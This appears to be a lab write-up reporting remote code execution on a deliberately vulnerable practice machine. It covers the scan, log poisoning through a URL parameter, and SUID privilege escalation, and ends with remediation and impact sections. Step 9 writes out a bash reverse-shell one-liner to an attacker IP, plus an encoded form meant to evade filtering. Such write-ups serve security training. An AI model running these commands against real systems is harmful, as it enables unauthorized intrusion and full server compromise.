Machine Description | A deliberately vulnerable lab machine for practicing web app exploits, privilege escalation, and post-exploitation to gain user and root access.
Target IP | 192.168.0.107
Vulnerability Name | Remote Code Execution triggered through user-supplied URL parameters
Port / Service | TCP 8593 / http
Severity | 7.4 High
Attack Vetor | CVSS:3.0/AV:L/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H
Proof of Concept (PoC) | STEP 1 – Nmap to find the IP of the target machine.    STEP 2 – Nmap Scan to discover open ports and Services  # nmap –p- -sC –sV $ip –open    Note: we found a HTTP hosted on 8593 port.    Step 3- We found a misconfiguration in the URl i.e “book=list”    Step 4- we can use log poisoning on the apache file    Step 5- We can definitely do that  Step 6- Now we will posion the log using Netcat    Step 7- Now we are able to execute commands in the URL like this:    Step 8- Run netcat for listning    Step 9- Now we will run query through URL to get a reverse shell before that encode the query to avoid bad character detection.  Query (attacker’s IP): bash -c 'bash -i >& /dev/tcp/192.168.0.182/9090 0>&1'  Encoded: bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.182%2F9090%200%3E%261%27  Step 10- After executing the query in the URL we will get a shell on the netcat    Step 11- We will take the root access now, we found a folder called “sv” with root execute and change SUID permissions.    Step 12- we found a index.php file running locally on port 57.    Step 13-We will inject remote access code in the file and run it locally.    Step 14-Now we will call the file to run our script.  Step 15-The script copies the dash file and pastes it the tmp folder.    Step 16- Now we can run the dash file to get root.    Proof  
Remediation | • Validate and sanitize all URL inputs.  • Avoid using system(), exec(), eval(), etc.  • Use safe APIs or whitelisted commands.  • Run web services with least privileges.  • Disable dangerous functions and use a WAF for extra protection.
Impact | • Remote attacker can execute arbitrary system commands.  • Full compromise of the web server.  • Unauthorized access to sensitive data and files.  • Possibility to upload malware or backdoors.  • Lateral movement to internal systems.  • Website defacement or service disruption.  • Loss of data integrity, confidentiality, and availability.
References | https://owasp.org/www-community/attacks/Command_Injection

